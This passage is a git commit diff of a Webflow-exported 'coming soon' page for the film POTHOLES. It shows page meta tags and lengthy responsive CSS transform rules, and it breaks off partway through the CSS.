



==== commit 42be1009: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Sun Aug 14 2022 04:49:31 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="potholes-movie.webflow.io" data-wf-page="5e011791c4ef54e5a75001fd" data-wf-site="598bddfffda8db0001818aac" data-wf-status="1"><head><meta charset="utf-8"><title>coming soon</title><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." name="description"><meta content="coming soon" property="og:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="og:description"><meta content="/images/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="og:image"><meta content="coming soon" property="twitter:title"><meta content="POTHOLES Movie is a feature film that tackles the issues of mental illness and drug addiction in a fun and exciting stoner adventure with 80s magical space weed." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/598bddfffda8db0001818aac/5f5b806c27b46d10a8b91aa5_PH%20promo%20photo%20cover.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/potholes-movie.webflow.0aa5fffca.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(16DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-ms-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8070"] {-webkit-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-moz-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);-ms-transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);transform:translate3d(-10PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-4DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8071"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(-2DEG) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="08ef9425-d875-f007-236c-3eac11eb8072"] {-webkit-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 0);-moz-transform:translate3d(0PX, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(6DEG) skew(0, 